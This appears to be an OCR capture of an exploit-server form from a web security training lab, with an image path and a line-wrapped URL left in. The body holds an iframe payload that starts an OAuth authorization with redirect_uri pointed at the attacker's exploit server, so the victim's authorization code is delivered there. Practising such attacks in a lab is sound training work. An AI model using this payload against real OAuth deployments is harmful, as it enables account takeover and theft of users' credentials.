 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0adc00d404cddcb680e7925702af0079.oauth-server.net/auth?client_id=oi0h0zcsaawmfmht8cwvb&redirect_uri=https://exploit-
0a6600d70428dc0d80a59375017d00d7.exploit-server.net/&response_type=code&scope=openid%20profile%20email"></iframe>
Store View exploit Deliver exploit to victim Access log